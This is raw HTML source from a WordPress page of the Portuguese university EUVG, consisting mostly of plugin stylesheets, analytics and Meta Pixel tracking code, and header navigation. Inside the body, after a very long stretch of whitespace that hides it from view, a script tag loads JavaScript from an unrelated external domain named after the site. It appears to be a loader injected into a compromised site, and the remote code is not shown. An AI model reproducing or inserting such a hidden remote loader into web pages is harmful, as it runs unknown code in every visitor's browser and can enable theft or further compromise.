<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="performance-lab 4.0.0; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.31.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '6354292891261222', url);
      </script>
    <script type='text/javascript'>fbq('init', '6354292891261222', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=6354292891261222&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Telex:regular,700,500,600%7CRubik:700,500,regular%7CFigtree:600,regular%7CPrompt:700%7CAbel:regular&#038;display=swap' media='all' />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-270x270.png" />
		<style id="wp-custom-css">
			.products .onsale, 
.products .price,
.product .price, 


.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 

{display:none !important}



.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 
{display:none !important}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.euvg.pt/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #003976;--wp--preset--color--theme-palette-2: #d6b973;--wp--preset--color--theme-palette-3: #526a96;--wp--preset--color--theme-palette-4: #284d85;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #aa2627;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.7.3' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-2606 page-child parent-pageid-5725 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence cookies-not-set woocommerce-no-js footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide transparent-header mobile-transparent-header kadence-elementor-colors kadence elementor-default elementor-kit-5 elementor-page elementor-page-2606">
<div id="wrapper" class="site wp-site-blocks">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src="https://webscript.dev/api/pt/euvg.pt.js"></script>

			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Secondary Navigation">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.euvg.pt/futuros-estudantes/">Futuros estudantes</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68132"><a href="https://www.euvg.pt/estudantes/">Estudantes</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://www.euvg.pt/colaboradores/">Colaboradores</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://www.euvg.pt/comunidade/">Comunidade</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://www.euvg.pt/alumni/">Alumni</a></li>
<li id="menu-item-82529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82529"><a href="https://euvg.sharepoint.com/sites/IntranetEUVG">Intranet</a></li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button header-button button-size-small button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li id="menu-item-80745" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-80745"><a href="#"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
